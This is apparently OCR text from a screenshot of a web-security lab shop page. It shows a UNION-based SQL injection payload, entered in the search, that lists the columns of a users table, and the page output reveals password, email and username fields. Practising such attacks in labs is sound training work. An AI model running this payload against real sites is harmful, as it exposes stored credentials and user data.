 WE LIKE TO
SHOP
mdisec' UNION SELECT null,column_name FROM
information_schema.columns WHERE table_name='users_nmvfut' -- addf
Refine your search:
All Accessories Clothing, shoes and accessories Pets Tech gifts Toys & Games
password_ugssmd
email
username_obdlzx